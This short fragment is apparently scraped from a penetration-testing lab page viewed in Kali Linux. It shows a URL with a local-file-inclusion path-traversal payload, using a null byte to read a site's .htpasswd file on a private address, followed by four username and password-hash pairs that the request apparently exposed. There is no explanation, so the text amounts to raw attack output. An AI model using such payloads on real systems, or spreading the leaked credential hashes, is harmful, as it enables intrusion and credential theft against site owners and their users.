 192.168.72.128/?page=../restricted/.htpasswd%00
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Ex
Home Blog Research Contact search
Professor Ehks Center for Data Studies
ghighland:8RkVRDjjkJhq6 pmoore:xHaymgB2KxbJU jdurbin:DPdoXSwmSWpYo sorzek:z/a8PtVaqxwWg